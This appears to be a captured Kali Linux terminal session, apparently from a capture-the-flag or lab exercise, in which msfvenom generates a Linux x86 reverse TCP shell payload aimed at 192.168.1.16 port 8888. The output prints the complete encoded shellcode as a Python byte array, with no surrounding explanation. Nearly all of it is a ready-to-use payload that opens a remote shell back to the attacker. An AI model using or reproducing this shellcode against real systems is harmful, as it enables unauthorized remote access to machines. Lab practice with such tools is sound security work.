 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.16 LPORT=8888 -b "\x00" -f
python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xda\xd0\xd9\x74\x24\xf4\x5f\x29\xc9\xb1\x12\xbd"
buf += b"\xca\xd0\x78\x6d\x31\x6f\x17\x83\xc7\x04\x03\xa5"
buf += b"\xc3\x9a\x98\x08\x3f\xad\x80\x39\xfc\x01\x2d\xbf"
buf += b"\x8b\x47\x01\xd9\x46\x07\xf1\x7c\xe9\x37\x3b\xfe"
buf += b"\x40\x31\x3a\x96\x92\x69\xbd\x76\x7b\x68\xbe\x54"
buf += b"\xc3\xe5\x5f\x28\x55\xa6\xce\x1b\x29\x45\x78\x7a"
buf += b"\x80\xca\x28\x14\x75\xe4\xbf\x8c\xe1\xd5\x10\x2e"
buf += b"\x9b\xa0\x8c\xfc\x08\x3a\xb3\xb0\xa4\xf1\xb4"
~/harrypotter